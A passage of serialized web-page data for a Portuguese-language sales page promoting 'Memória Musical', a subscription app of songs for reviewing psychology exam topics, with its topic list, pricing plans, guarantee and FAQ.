estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\"]}]}],\"$L30\",\"$L31\"]}],\"$L32\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Tudo o que você recebe no plano anual\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"Método da Memória Musical · todas as playlists de Psicologia\"}],[\"$\",\"s\",null,{\"children\":\"R$ 97\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\",\"$L37\"]]}],\"$L38\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"O aplicativo substitui PDFs, videoaulas ou questões?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. O aplicativo substitui PDFs, videoaulas ou questões?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.\"}]]}],[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.\"}]]}],[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.\"}]]}],\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2b:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2c:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2d:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2e:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do 